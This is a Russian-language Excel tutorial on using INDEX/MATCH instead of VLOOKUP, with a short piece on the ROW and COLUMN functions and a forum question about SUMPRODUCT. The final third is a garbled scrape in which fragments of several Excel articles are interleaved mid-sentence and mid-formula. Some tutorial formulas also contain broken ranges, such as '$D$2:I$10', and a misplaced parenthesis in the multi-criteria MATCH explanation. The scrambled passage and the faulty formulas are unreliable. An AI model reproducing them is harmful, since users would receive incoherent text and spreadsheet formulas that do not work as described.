1. Поиск справа налево. Как известно любому грамотному пользователю Excel, ВПР не может смотреть влево, а это значит, что искомое значение должно обязательно находиться в крайнем левом столбце исследуемого диапазона. В случае с ПОИСКПОЗ/ИНДЕКС, столбец поиска может быть, как в левой, так и в правой части диапазона поиска. Пример: Как находить значения, которые находятся слева покажет эту возможность в действии.
2. Безопасное добавление или удаление столбцов. Формулы с функцией ВПР перестают работать или возвращают ошибочные значения, если удалить или добавить столбец в таблицу поиска. Для функции ВПР любой вставленный или удалённый столбец изменит результат формулы, поскольку синтаксис ВПР требует указывать весь диапазон и конкретный номер столбца, из которого нужно извлечь данные.
Например, если у Вас есть таблица A1:C10, и требуется извлечь данные из столбца B, то нужно задать значение 2 для аргумента col_index_num (номер_столбца) функции ВПР, вот так:
=VLOOKUP("lookup value",A1:C10,2)
=ВПР("lookup value";A1:C10;2)
Если позднее Вы вставите новый столбец между столбцами A и B, то значение аргумента придется изменить с 2 на 3, иначе формула возвратит результат из только что вставленного столбца.
Используя ПОИСКПОЗ/ИНДЕКС, Вы можете удалять или добавлять столбцы к исследуемому диапазону, не искажая результат, так как определен непосредственно столбец, содержащий нужное значение. Действительно, это большое преимущество, особенно когда работать приходится с большими объёмами данных. Вы можете добавлять и удалять столбцы, не беспокоясь о том, что нужно будет исправлять каждую используемую функцию ВПР.
3. Нет ограничения на размер искомого значения. Используя ВПР, помните об ограничении на длину искомого значения в 255 символов, иначе рискуете получить ошибку #VALUE! (#ЗНАЧ!). Итак, если таблица содержит длинные строки, единственное действующее решение – это использовать ИНДЕКС/ПОИСКПОЗ.
Предположим, Вы используете вот такую формулу с ВПР, которая ищет в ячейках от B5 до D10 значение, указанное в ячейке A2:
=VLOOKUP(A2,B5:D10,3,FALSE)
=ВПР(A2;B5:D10;3;ЛОЖЬ)
Формула не будет работать, если значение в ячейке A2 длиннее 255 символов. Вместо неё Вам нужно использовать аналогичную формулу ИНДЕКС/ПОИСКПОЗ:
=INDEX(D5:D10,MATCH(TRUE,INDEX(B5:B10=A2,0),0))
=ИНДЕКС(D5:D10;ПОИСКПОЗ(ИСТИНА;ИНДЕКС(B5:B10=A2;0);0))
4. Более высокая скорость работы. Если Вы работаете с небольшими таблицами, то разница в быстродействии Excel будет, скорее всего, не заметная, особенно в последних версиях. Если же Вы работаете с большими таблицами, которые содержат тысячи строк и сотни формул поиска, Excel будет работать значительно быстрее, при использовании ПОИСКПОЗ и ИНДЕКС вместо ВПР. В целом, такая замена увеличивает скорость работы Excel на 13%.
Влияние ВПР на производительность Excel особенно заметно, если рабочая книга содержит сотни сложных формул массива, таких как ВПР+СУММ. Дело в том, что проверка каждого значения в массиве требует отдельного вызова функции ВПР. Поэтому, чем больше значений содержит массив и чем больше формул массива содержит Ваша таблица, тем медленнее работает Excel.
С другой стороны, формула с функциями ПОИСКПОЗ и ИНДЕКС просто совершает поиск и возвращает результат, выполняя аналогичную работу заметно быстрее.
ИНДЕКС и ПОИСКПОЗ – примеры формул
Теперь, когда Вы понимаете причины, из-за которых стоит изучать функции ПОИСКПОЗ и ИНДЕКС, давайте перейдём к самому интересному и увидим, как можно применить теоретические знания на практике.
Как выполнить поиск с левой стороны, используя ПОИСКПОЗ и ИНДЕКС
Любой учебник по ВПР твердит, что эта функция не может смотреть влево. Т.е. если просматриваемый столбец не является крайним левым в диапазоне поиска, то нет шансов получить от ВПР желаемый результат.
Функции ПОИСКПОЗ и ИНДЕКС в Excel гораздо более гибкие, и им все-равно, где находится столбец со значением, которое нужно извлечь. Для примера, снова вернёмся к таблице со столицами государств и населением. На этот раз запишем формулу ПОИСКПОЗ/ИНДЕКС, которая покажет, какое место по населению занимает столица России (Москва).
Как видно на рисунке ниже, формула отлично справляется с этой задачей:
=INDEX($A$2:$A$10,MATCH("Russia",$B$2:$B$10,0))
=ИНДЕКС($A$2:$A$10;ПОИСКПОЗ("Russia";$B$2:$B$10;0))
Теперь у Вас не должно возникать проблем с пониманием, как работает эта формула:
- Во-первых, задействуем функцию MATCH (ПОИСКПОЗ), которая находит положение «Russia» в списке:
=MATCH("Russia",$B$2:$B$10,0))
=ПОИСКПОЗ("Russia";$B$2:$B$10;0)) - Далее, задаём диапазон для функции INDEX (ИНДЕКС), из которого нужно извлечь значение. В нашем случае это A2:A10.
- Затем соединяем обе части и получаем формулу:
=INDEX($A$2:$A$10;MATCH("Russia";$B$2:$B$10;0))
=ИНДЕКС($A$2:$A$10;ПОИСКПОЗ("Russia";$B$2:$B$10;0))
Подсказка: Правильным решением будет всегда использовать абсолютные ссылки для ИНДЕКС и ПОИСКПОЗ, чтобы диапазоны поиска не сбились при копировании формулы в другие ячейки.
Вычисления при помощи ИНДЕКС и ПОИСКПОЗ в Excel (СРЗНАЧ, МАКС, МИН)
Вы можете вкладывать другие функции Excel в ИНДЕКС и ПОИСКПОЗ, например, чтобы найти минимальное, максимальное или ближайшее к среднему значение. Вот несколько вариантов формул, применительно к таблице из предыдущего примера:
1. MAX (МАКС). Формула находит максимум в столбце D и возвращает значение из столбца C той же строки:
=INDEX($C$2:$C$10,MATCH(MAX($D$2:I$10),$D$2:D$10,0))
=ИНДЕКС($C$2:$C$10;ПОИСКПОЗ(МАКС($D$2:I$10);$D$2:D$10;0))
Результат: Beijing
2. MIN (МИН). Формула находит минимум в столбце D и возвращает значение из столбца C той же строки:
=INDEX($C$2:$C$10,MATCH(MIN($D$2:I$10),$D$2:D$10,0))
=ИНДЕКС($C$2:$C$10;ПОИСКПОЗ(МИН($D$2:I$10);$D$2:D$10;0))
Результат: Lima
3. AVERAGE (СРЗНАЧ). Формула вычисляет среднее в диапазоне D2:D10, затем находит ближайшее к нему и возвращает значение из столбца C той же строки:
=INDEX($C$2:$C$10,MATCH(AVERAGE($D$2:D$10),$D$2:D$10,1))
=ИНДЕКС($C$2:$C$10;ПОИСКПОЗ(СРЗНАЧ($D$2:D$10);$D$2:D$10;1))
Результат: Moscow
О чём нужно помнить, используя функцию СРЗНАЧ вместе с ИНДЕКС и ПОИСКПОЗ
Используя функцию СРЗНАЧ в комбинации с ИНДЕКС и ПОИСКПОЗ, в качестве третьего аргумента функции ПОИСКПОЗ чаще всего нужно будет указывать 1 или -1 в случае, если Вы не уверены, что просматриваемый диапазон содержит значение, равное среднему. Если же Вы уверены, что такое значение есть, – ставьте 0 для поиска точного совпадения.
- Если указываете 1, значения в столбце поиска должны быть упорядочены по возрастанию, а формула вернёт максимальное значение, меньшее или равное среднему.
- Если указываете -1, значения в столбце поиска должны быть упорядочены по убыванию, а возвращено будет минимальное значение, большее или равное среднему.
В нашем примере значения в столбце D упорядочены по возрастанию, поэтому мы используем тип сопоставления 1. Формула ИНДЕКС/ПОИСКПОЗ возвращает «Moscow», поскольку величина населения города Москва – ближайшее меньшее к среднему значению (12 269 006).
Как при помощи ИНДЕКС и ПОИСКПОЗ выполнять поиск по известным строке и столбцу
Эта формула эквивалентна двумерному поиску ВПР и позволяет найти значение на пересечении определённой строки и столбца.
В этом примере формула ИНДЕКС/ПОИСКПОЗ будет очень похожа на формулы, которые мы уже обсуждали в этом уроке, с одним лишь отличием. Угадайте каким?
Как Вы помните, синтаксис функции INDEX (ИНДЕКС) позволяет использовать три аргумента:
INDEX(array,row_num,[column_num])
ИНДЕКС(массив;номер_строки;[номер_столбца])
И я поздравляю тех из Вас, кто догадался!
Начнём с того, что запишем шаблон формулы. Для этого возьмём уже знакомую нам формулу ИНДЕКС/ПОИСКПОЗ и добавим в неё ещё одну функцию ПОИСКПОЗ, которая будет возвращать номер столбца.
=INDEX(Ваша таблица,(MATCH(значение для вертикального поиска,столбец, в котором искать,0)),(MATCH(значение для горизонтального поиска,строка в которой искать,0))
=ИНДЕКС(Ваша таблица,(MATCH(значение для вертикального поиска,столбец, в котором искать,0)),(MATCH(значение для горизонтального поиска,строка в которой искать,0))
Обратите внимание, что для двумерного поиска нужно указать всю таблицу в аргументе array (массив) функции INDEX (ИНДЕКС).
А теперь давайте испытаем этот шаблон на практике. Ниже Вы видите список самых населённых стран мира. Предположим, наша задача узнать население США в 2015 году.
Хорошо, давайте запишем формулу. Когда мне нужно создать сложную формулу в Excel с вложенными функциями, то я сначала каждую вложенную записываю отдельно.
Итак, начнём с двух функций ПОИСКПОЗ, которые будут возвращать номера строки и столбца для функции ИНДЕКС:
- ПОИСКПОЗ для столбца – мы ищем в столбце B, а точнее в диапазоне B2:B11, значение, которое указано в ячейке H2 (USA). Функция будет выглядеть так:
=MATCH($H$2,$B$1:$B$11,0)
=ПОИСКПОЗ($H$2;$B$1:$B$11;0)Результатом этой формулы будет 4, поскольку «USA» – это 4-ый элемент списка в столбце B (включая заголовок).
- ПОИСКПОЗ для строки – мы ищем значение ячейки H3 (2015) в строке 1, то есть в ячейках A1:E1:
=MATCH($H$3,$A$1:$E$1,0)
=ПОИСКПОЗ($H$3;$A$1:$E$1;0)Результатом этой формулы будет 5, поскольку «2015» находится в 5-ом столбце.
Теперь вставляем эти формулы в функцию ИНДЕКС и вуаля:
=INDEX($A$1:$E$11,MATCH($H$2,$B$1:$B$11,0),MATCH($H$3,$A$1:$E$1,0))
=ИНДЕКС($A$1:$E$11;ПОИСКПОЗ($H$2;$B$1:$B$11;0);ПОИСКПОЗ($H$3;$A$1:$E$1;0))
Если заменить функции ПОИСКПОЗ на значения, которые они возвращают, формула станет легкой и понятной:
=INDEX($A$1:$E$11,4,5))
=ИНДЕКС($A$1:$E$11;4;5))
Эта формула возвращает значение на пересечении 4-ой строки и 5-го столбца в диапазоне A1:E11, то есть значение ячейки E4. Просто? Да!
Поиск по нескольким критериям с ИНДЕКС и ПОИСКПОЗ
В учебнике по ВПР мы показывали пример формулы с функцией ВПР для поиска по нескольким критериям. Однако, существенным ограничением такого решения была необходимость добавлять вспомогательный столбец. Хорошая новость: формула ИНДЕКС/ПОИСКПОЗ может искать по значениям в двух столбцах, без необходимости создания вспомогательного столбца!
Предположим, у нас есть список заказов, и мы хотим найти сумму по двум критериям – имя покупателя (Customer) и продукт (Product). Дело усложняется тем, что один покупатель может купить сразу несколько разных продуктов, и имена покупателей в таблице на листе Lookup table расположены в произвольном порядке.
Вот такая формула ИНДЕКС/ПОИСКПОЗ решает задачу:
{=INDEX('Lookup table'!$A$2:$C$13,MATCH(1,(A2='Lookup table'!$A$2:$A$13)*
(B2='Lookup table'!$B$2:$B$13),0),3)}
{=ИНДЕКС('Lookup table'!$A$2:$C$13;ПОИСКПОЗ(1;(A2='Lookup table'!$A$2:$A$13)*
(B2='Lookup table'!$B$2:$B$13);0);3)}
Эта формула сложнее других, которые мы обсуждали ранее, но вооруженные знанием функций ИНДЕКС и ПОИСКПОЗ Вы одолеете ее. Самая сложная часть – это функция ПОИСКПОЗ, думаю, её нужно объяснить первой.
MATCH(1,(A2='Lookup table'!$A$2:$A$13),0)*(B2='Lookup table'!$B$2:$B$13)
ПОИСКПОЗ(1;(A2='Lookup table'!$A$2:$A$13);0)*(B2='Lookup table'!$B$2:$B$13)
В формуле, показанной выше, искомое значение – это 1, а массив поиска – это результат умножения. Хорошо, что же мы должны перемножить и почему? Давайте разберем все по порядку:
- Берем первое значение в столбце A (Customer) на листе Main table и сравниваем его со всеми именами покупателей в таблице на листе Lookup table (A2:A13).
- Если совпадение найдено, уравнение возвращает 1 (ИСТИНА), а если нет – 0 (ЛОЖЬ).
- Далее, мы делаем то же самое для значений столбца B (Product).
- Затем перемножаем полученные результаты (1 и 0). Только если совпадения найдены в обоих столбцах (т.е. оба критерия истинны), Вы получите 1. Если оба критерия ложны, или выполняется только один из них – Вы получите 0.
Теперь понимаете, почему мы задали 1, как искомое значение? Правильно, чтобы функция ПОИСКПОЗ возвращала позицию только, когда оба критерия выполняются.
Обратите внимание: В этом случае необходимо использовать третий не обязательный аргумент функции ИНДЕКС. Он необходим, т.к. в первом аргументе мы задаем всю таблицу и должны указать функции, из какого столбца нужно извлечь значение. В нашем случае это столбец C (Sum), и поэтому мы ввели 3.
И, наконец, т.к. нам нужно проверить каждую ячейку в массиве, эта формула должна быть формулой массива. Вы можете видеть это по фигурным скобкам, в которые она заключена. Поэтому, когда закончите вводить формулу, не забудьте нажать Ctrl+Shift+Enter.
Если всё сделано верно, Вы получите результат как на рисунке ниже:
ИНДЕКС и ПОИСКПОЗ в сочетании с ЕСЛИОШИБКА в Excel
Как Вы, вероятно, уже заметили (и не раз), если вводить некорректное значение, например, которого нет в просматриваемом массиве, формула ИНДЕКС/ПОИСКПОЗ сообщает об ошибке #N/A (#Н/Д) или #VALUE! (#ЗНАЧ!). Если Вы хотите заменить такое сообщение на что-то более понятное, то можете вставить формулу с ИНДЕКС и ПОИСКПОЗ в функцию ЕСЛИОШИБКА.
Синтаксис функции ЕСЛИОШИБКА очень прост:
IFERROR(value,value_if_error)
ЕСЛИОШИБКА(значение;значение_если_ошибка)
Где аргумент value (значение) – это значение, проверяемое на предмет наличия ошибки (в нашем случае – результат формулы ИНДЕКС/ПОИСКПОЗ); а аргумент value_if_error (значение_если_ошибка) – это значение, которое нужно возвратить, если формула выдаст ошибку.
Например, Вы можете вставить формулу из предыдущего примера в функцию ЕСЛИОШИБКА вот таким образом:
=IFERROR(INDEX($A$1:$E$11,MATCH($G$2,$B$1:$B$11,0),MATCH($G$3,$A$1:$E$1,0)),
"Совпадений не найдено. Попробуйте еще раз!")=ЕСЛИОШИБКА(ИНДЕКС($A$1:$E$11;ПОИСКПОЗ($G$2;$B$1:$B$11;0);ПОИСКПОЗ($G$3;$A$1:$E$1;0));
"Совпадений не найдено. Попробуйте еще раз!")
И теперь, если кто-нибудь введет ошибочное значение, формула выдаст вот такой результат:
Если Вы предпочитаете в случае ошибки оставить ячейку пустой, то можете использовать кавычки («»), как значение второго аргумента функции ЕСЛИОШИБКА. Вот так:
IFERROR(INDEX(массив,MATCH(искомое_значение,просматриваемый_массив,0),"")
ЕСЛИОШИБКА(ИНДЕКС(массив;ПОИСКПОЗ(искомое_значение;просматриваемый_массив;0);"")
Надеюсь, что хотя бы одна формула, описанная в этом учебнике, показалась Вам полезной. Если Вы сталкивались с другими задачами поиска, для которых не смогли найти подходящее решение среди информации в этом уроке, смело опишите свою проблему в комментариях, и мы все вместе постараемся решить её.
Оцените качество статьи. Нам важно ваше мнение:
Номер строки и столбца в Excel может пригодиться в разных ситуациях. Функции могут использоваться для создания нумерации строк списка или таблицы, их можно использовать и в формулах, и в условном форматировании. Так же разберем как быстро посчитать количество столбцов без формул.
Содержание
- Функция СТРОКА() и СТОЛБЕЦ(). Как использовать?
- Номер строки и столбца для списка или таблицы
- Как посчитать количество столбцов в выделенном диапазоне столбцов?
- Функция СТРОКА() в условном форматировании. Как сделать зебру в таблице — чередование цветов заливки?
- Похожие статьи
Функция СТРОКА() и СТОЛБЕЦ(). Как использовать?
Интересная особенность этих формул, что они могут работать как с реквизитами, так и без них. Т.е. формула =СТРОКА() будет возвращать номер именно этой строки, а =СТРОКА(A3) будет возвращать номер строки ячейки A3, соответственно 3.
Подробнее на примере
Номер строки и столбца для списка или таблицы
Довольно часто функция СТРОКА используется для нумерации данных в списке, достаточно только сопоставить номер строки и номер позиции списка, в данном случае делаем -1
Очень удобно, если вы часто изменяете порядок строки, удаляете или добавляете их. Поскольку формула остается, то порядок всегда будет правильным.
Тоже самое можно провернуть для нумерации столбцов.
Как посчитать количество столбцов в выделенном диапазоне столбцов?
Если вы выделяете не диапазон ячеек, а диапазон, к примеру столбцов, необязательно пользоваться какой-то формулой, чтобы посчитать сколько столбцов в диапазоне. При выделение диапазона, количество столбцов (еще раз обращу внимание, если вы выделяете именно диапазон столбцов) автоматически считается и показывается. Буква С означает, что это считаются колонки -Colomn
Это очень удобно, когда вы создаете формулу с функцией ВПР.
Соответственно, если вы выделяете диапазон строк, то будет отображаться число строк.
Функция СТРОКА() в условном форматировании. Как сделать зебру в таблице — чередование цветов заливки?
Условным форматировании можно раскрасить заливку ячеек и даже целых таблиц. Удобно для чтения, когда каждая строка таблица выделяется чередующимся цветом — т.н. зеброй. Как раз функция СТРОКА() нам и поможет.
Задайте в окне формул условного форматирования:
=НЕЧЁТ(СТРОКА())=СТРОКА()
Выберете цвет
И получилось удобное оформление
Я довольно часто пользуюсь этим, т.к. не очень люблю форматирование в виде Таблицы.
Пример файла Номер строки и столбца
Странно, когда выхожу из кабинета то вижу топике ответ от Similar с предложением посмотреть другие топики. А захожу, чтобы ответить — его ответ не вижу.
Smilar, большое спасибо за ответ, я просмотрел ссылки в частности:
Поиск значения в таблице по трем параметрам — MS Excel — не то
MS Excel поиск значения в таблице при пересечении строки и столбца — это я умею, вот как раз нужна задача от обратного.
Поиск значений в таблице — MS Excel — аналогично.
а вот «Поиск в двумерном массиве с отображением номера строки и столбца — MS Excel» — то что нужно.
но КАК?!!!! как это работает.
огромное спасибо за ссылку, формула есть, а как она работает не понимаю.
там функция =СУММПРОИЗВ(СТОЛБЕЦ($A$1:$F$6)*($A$1:$F$6=»А»))
если взять ее аргумент СТОЛБЕЦ($A$1:$F$6)*($A$1:$F$6=»А») и сделать из него формулу
=СТОЛБЕЦ($A$1:$F$6)*($A$1:$F$6=»А») = то выводит #Знач! т.е. сам по себе аргумент не работает, а вот когда он в связке с СУММПРОИЗВ — работает.
можете пояснить? буду благодарен, т.к. привык понимать а не тупо запоминать.
Добавлено через 1 минуту
ОООО. пока писал ответили AleksSid и AlexM.
Минутку плиз, изучу ваши ответы.
Функции ИНДЕКС и ПОИСКПОЗ в Excel – лучшая альтернатива для ВПР
Смотрите также неоценимую помощь ПОИСКПОЗ.Результат поиска:Скачать пример поиска значения ВПР (Вертикальный ПРосмотр)Просматриваемый_массив ячейкиГород1,09 другого диапазона. РассмотримЕсли#VALUE! в 5-ом столбце.=INDEX($C$2:$C$10,MATCH(MIN($D$2:I$10),$D$2:D$10,0))значение, указанное виlookup_valueЭтот учебник рассказывает о
Имеем сводную таблицу,Функция имеет следующую синтаксическую в столбце и указывается ссылка надолжен быть упорядоченD4Дата выставления счета1,95 пример.тип_сопоставления(#ЗНАЧ!). Если ВыТеперь вставляем эти формулы=ИНДЕКС($C$2:$C$10;ПОИСКПОЗ(МИН($D$2:I$10);$D$2:D$10;0)) ячейкеИНДЕКС(искомое_значение) – это главных преимуществах функций
в которой ведется запись: строке Excel ячейку где находится по возрастанию: …,, чтобы быстро скопироватьСамая ранняя счет по50Найдем количество заданного товараравен -1, то хотите заменить такое в функциюРезультат: LimaA2? число или текст,ИНДЕКС учет купленной продукции.=ПОИСКПОЗ(искомое_значение;просматриваемый_массив;[тип_сопоставления])Читайте также: Поиск значения критерий поиска. Во -2, -1, 0, формулу в остальные
- городу, с датой1,29
- на определенном складе. функция ПОИСКПОЗ() находит
- сообщение на что-тоИНДЕКС
- 3.:
- =VLOOKUP(«Japan»,$B$2:$D$2,3) который Вы ищите.
- иНаша цель: создать карточку
- Описание аргументов: в диапазоне таблицы
- втором аргументе указывается
- 1, 2, …, ячейки столбца.
Базовая информация об ИНДЕКС и ПОИСКПОЗ
31151,71 Для этого используем наименьшее значение, которое более понятное, тои вуаля:AVERAGE=VLOOKUP(A2,B5:D10,3,FALSE)=ВПР(«Japan»;$B$2:$D$2;3) Аргумент может бытьПОИСКПОЗ
заказа, где поискомое_значение – обязательный аргумент, Excel по столбцам диапазон ячеек для A-Z, ЛОЖЬ, ИСТИНА.Объяснение:Казань0 формулу больше либо равно можете вставить формулу=INDEX($A$1:$E$11,MATCH($H$2,$B$1:$B$11,0),MATCH($H$3,$A$1:$E$1,0))
ИНДЕКС – синтаксис и применение функции
(СРЗНАЧ). Формула вычисляет=ВПР(A2;B5:D10;3;ЛОЖЬ)В данном случае – значением, в томв Excel, которые номеру артикула можно принимающий текстовые, числовые и строкам
просмотра в процессе
0
Функция07.04.12
- Формула=ИНДЕКС(B67:E71;ПОИСКПОЗ(A74;A67:A71;0);ПОИСКПОЗ(C74;B66:E66;0)) чем с=ИНДЕКС($A$1:$E$11;ПОИСКПОЗ($H$2;$B$1:$B$11;0);ПОИСКПОЗ($H$3;$A$1:$E$1;0))
- среднее в диапазонеФормула не будет работать, смысла нет! Цель числе логическим, или делают их более будет видеть, что значения, а такжеПо сути содержимое диапазона поиска. В третьемФункция
- ROW=»Казань = «&ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Казань»,$B$2:$B$33,0),1)& «,ОписаниеВ файле примера, соответствующийискомое_значениеПросматриваемый_массивИНДЕКСЕсли заменить функцииD2:D10 если значение в этого примера –
ссылкой на ячейку. привлекательными по сравнению это за товар, данные логического и нас вообще не аргументе функции ВПРПОИСКПОЗ
(СТРОКА) возвращает номер Дата выставления счета:Результат
столбец и строка
должен быть упорядочен
иПОИСКПОЗ, затем находит ближайшее ячейке исключительно демонстрационная, чтобыlookup_array с какой клиент его ссылочного типов, который интересует, нам нужен должен указываться номернаходит первое значение,
строки ячейки. Если » & ТЕКСТ(ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Казань»,$B$2:$B$33,0),3),»m/d/yy»)=ВПР(1,A2:C10,2) выделены с помощью по убыванию: ИСТИНА,ПОИСКПОЗна значения, которые к нему иA2
ПОИСКПОЗ – синтаксис и применение функции
Вы могли понять,(просматриваемый_массив) – диапазонВПР приобрел, сколько было используется в качестве просто счетчик строк. столбца, из которого равное аргументу
мы разделим номер3137Используя приблизительное соответствие, функция Условного форматирования. ЛОЖЬ, Z-A, …,в функцию они возвращают, формула возвращает значение издлиннее 255 символов. как функции
ячеек, в котором
. Вы увидите несколько
куплено и по критерия поиска (для То есть изменить следует взять значение
искомое_значение
строки на крупное
- Казань ищет в столбцеСОВЕТ: Подробнее о поиске 2, 1, 0,ЕСЛИОШИБКА станет легкой и столбца Вместо неё Вам
- ПОИСКПОЗ происходит поиск. примеров формул, которые какой общей стоимости.
- сопоставления величин или аргументы на: СТРОКА(B2:B11) на против строки. число и прибавим09.04.12 A значение 1,
- позиций можно прочитать -1, -2, …,. понятной:C нужно использовать аналогичнуюиmatch_type помогут Вам легко Сделать это поможет
- нахождения точного совпадения); или СТРОКА(С2:С11) – с именем ТоварПросматриваемый_массив это значение к=»Орел = «&ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Орел»,$B$2:$B$33,0),1)& «, находит наибольшее значение, в соответствующем разделе и так далее.Синтаксис функции=INDEX($A$1:$E$11,4,5))той же строки: формулуИНДЕКС
- (тип_сопоставления) – этот справиться со многими функция ИНДЕКС совместнопросматриваемый_массив – обязательный аргумент, это никак не 4. Но такможет быть не результату функции Дата выставления счета:
которое меньше или сайта: Поиск позиции.Функция ПОИСКПОЗ() не различаетЕСЛИОШИБКА=ИНДЕКС($A$1:$E$11;4;5))=INDEX($C$2:$C$10,MATCH(AVERAGE($D$2:D$10),$D$2:D$10,1))ИНДЕКСработают в паре.
аргумент сообщает функции сложными задачами, перед с ПОИСКПОЗ. принимающий данные ссылочного повлияет на качество как нам заранее упорядочен.SEARCH » & ТЕКСТ(ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Орел»,$B$2:$B$33,0),3),»m/d/yy») равняется 1 иС помощью функций ПОИСКПОЗ() РеГИстры при сопоставленииочень прост:Эта формула возвращает значение=ИНДЕКС($C$2:$C$10;ПОИСКПОЗ(СРЗНАЧ($D$2:D$10);$D$2:D$10;1))/ Последующие примеры покажутПОИСКПОЗ которыми функцияДля начала создадим выпадающий типа (ссылки на формулы. Главное, что не известен этот-1
Как использовать ИНДЕКС и ПОИСКПОЗ в Excel
(ПОИСК), у нас3154 составляет 0,946, а и ИНДЕКС() можно текстов.IFERROR(value,value_if_error) на пересеченииРезультат: MoscowПОИСКПОЗ Вам истинную мощь, хотите ли ВыВПР список для поля диапазон ячеек) или в этих диапазонах номер мы сФункция всегда будут получатьсяКазань затем возвращает значение
заменить функцию ВПР(),Если функция ПОИСКПОЗ() неЕСЛИОШИБКА(значение;значение_если_ошибка)4-ойИспользуя функцию:
связки найти точное илибессильна.
АРТИКУЛ ТОВАРА, чтобы константу массива, в по 10 строк,
помощью функции СТОЛБЕЦПОИСКПОЗ уникальные значения, а11.04.12 из столбца B
об этом читайте находит соответствующего значения,Где аргументстроки и
СРЗНАЧ
=INDEX(D5:D10,MATCH(TRUE,INDEX(B5:B10=A2,0),0))
ИНДЕКС приблизительное совпадение:В нескольких недавних статьях
- не вводить цифры которых выполняется поиск как и в создаем массив номеровнаходит наименьшее значение, небольшой прирост не=»Челябинск = «&ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Челябинск»,$B$2:$B$33,0),1)& «, в той же в статье о то возвращается значениеvalue5-гов комбинации с
- =ИНДЕКС(D5:D10;ПОИСКПОЗ(ИСТИНА;ИНДЕКС(B5:B10=A2;0);0))и1 мы приложили все с клавиатуры, а позиции элемента согласно таблице. И нумерация столбцов для диапазона которое больше или повлияет на ранжирование. Дата выставления счета:
строке.
функции ВПР(). ошибки #Н/Д.(значение) – этостолбца в диапазонеИНДЕКС4. Более высокая скоростьПОИСКПОЗили усилия, чтобы разъяснить выбирать их. Для критерию, заданному первым начинается со второй B4:G15. равно значению аргумента Теперь значение для
» & ТЕКСТ(ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Челябинск»,$B$2:$B$33,0),3),»m/d/yy»)2,17
Примечание:Произведем поиск позиции в значение, проверяемое наA1:E11и работы., которая легко справляетсяне указан начинающим пользователям основы этого кликаем в аргументом функции; строки!Это позволяет функции ВПР
искомое_значение «United States» составляет3191=ВПР(1,A2:C10,3,ИСТИНА)Мы стараемся как НЕ сортированном списке предмет наличия ошибки, то есть значениеПОИСКПОЗЕсли Вы работаете с многими сложными– находит максимальное
функции
соответствующую ячейку (у
[тип_сопоставления] – необязательный дляФункция ПОИСКПОЗ в Excel собрать целый массив. 1,00006, а дляКазаньИспользуя приблизительное соответствие, функция можно оперативнее обеспечивать текстовых значений (диапазон (в нашем случае ячейки, в качестве третьего с небольшими таблицами, ситуациями, когда значение, меньшее илиВПР нас это F13), заполнения аргумент в используется для поиска значений. В результатеПросматриваемый_массив
Почему ИНДЕКС/ПОИСКПОЗ лучше, чем ВПР?
«United Kingdom» –21.04.12 ищет в столбце вас актуальными справочнымиB7:B13 – результат формулыE4 аргумента функции то разница вВПР равное искомому. Просматриваемыйи показать примеры затем выбираем вкладку виде числового значения, точного совпадения или в памяти хранитсядолжен быть упорядочен 1,00009. Кроме этого=»Нижний Новгород = «&ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Нижний A значение 1, материалами на вашем)ИНДЕКС. Просто? Да!ПОИСКПОЗ быстродействии Excel будет,оказывается в тупике. массив должен быть более сложных формул
ДАННЫЕ – ПРОВЕРКА определяющего способ поиска ближайшего (меньшего или все соответствующие значения по убыванию: ИСТИНА, мы добавили функцию Новгород»,$B$2:$B$33,0),1)& «, Дата находит наибольшее значение, языке. Эта страницаСтолбец Позиция приведен для/В учебнике почаще всего нужно скорее всего, не
4 главных преимущества использования ПОИСКПОЗ/ИНДЕКС в Excel:
Решая, какую формулу использовать упорядочен по возрастанию, для продвинутых пользователей. ДАННЫХ. В открывшемся в диапазоне ячеек большего заданному в каждому столбцу по ЛОЖЬ, Z-A, …,IFERROR выставления счета: « которое меньше или переведена автоматически, поэтому наглядности и неПОИСКПОЗВПР будет указывать заметная, особенно в для вертикального поиска, то есть от Теперь мы попытаемся, окне в пункте или массиве. Может зависимости от типа строке Товар 4
2, 1, 0,(ЕСЛИОШИБКА). Если ячейка & ТЕКСТ(ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Нижний Новгород»,$B$2:$B$33,0),3),»m/d/yy») равняется 1 и ее текст может влияет на вычисления.); а аргументмы показывали пример1 последних версиях. Если большинство гуру Excel меньшего к большему. если не отговорить ТИП ДАННЫХ выбираем принимать следующие значения: сопоставления, указанного в (а именно: 360; -1, -2, … содержит ошибку, к3293 составляет 0,946, а
содержать неточности иФормула для поиска позицииvalue_if_error формулы с функциейили же Вы работаете считают, что0 Вас от использования СПИСОК. А в-1 – поиск наименьшего качестве аргумента) значения 958; 201; 605; и т. д.
примеру, когда строка
Казань
затем возвращает значение грамматические ошибки. Для значения Груши: =ПОИСКПОЗ(«груши»;B7:B13;0)(значение_если_ошибка) – этоВПР-1 с большими таблицами,ИНДЕКС– находит первоеВПР качестве источника выделяем ближайшего значения заданному заданному в массиве 462; 832). После
Функция не может быть25.04.12 из столбца C нас важно, чтобыФормула находит первое значение значение, которое нужнодля поиска пов случае, если которые содержат тысячи/ значение, равное искомому., то хотя бы столбец с артикулами, аргументом искомое_значение в или диапазоне ячеек чего функции МАКСПОИСКПОЗ найдена, возвращается пустая=»Москва = «&ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Москва»,$B$2:$B$33,0),1)& «, в той же эта статья была сверху и выводит
возвратить, если формула нескольким критериям. Однако, Вы не уверены, строк и сотниПОИСКПОЗ Для комбинации показать альтернативные способы включая шапку. Так упорядоченном по убыванию и возвращает номер остается только взятьвозвращает не само строка («»). Дата выставления счета: строке. вам полезна. Просим его позицию в выдаст ошибку. существенным ограничением такого
что просматриваемый диапазон формул поиска, Excelнамного лучше, чемИНДЕКС реализации вертикального поиска у нас получился массиве или диапазоне позиции найденного элемента. из этого массива значение, а егоВыберите ячейку » & ТЕКСТ(ИНДЕКС($A$2:$C$33,ПОИСКПОЗ(«Москва»,$B$2:$B$33,0),3),»m/d/yy»)
100
вас уделить пару
диапазоне, второе значениеНапример, Вы можете вставить решения была необходимость содержит значение, равное будет работать значительноВПР/ в Excel. выпадающий список артикулов, ячеек.Например, имеем последовательный ряд максимальное число и
позицию в аргументе
C4
